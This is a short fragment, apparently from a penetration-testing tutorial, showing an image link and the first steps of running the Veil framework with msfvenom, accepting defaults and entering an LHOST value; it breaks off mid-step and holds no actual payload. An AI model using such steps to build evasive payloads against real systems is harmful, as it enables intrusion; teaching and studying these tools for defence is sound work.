 Let’s run veil 1 [ENTER] (msfvenom) (accept default) Value for LHOST (Target IP) Value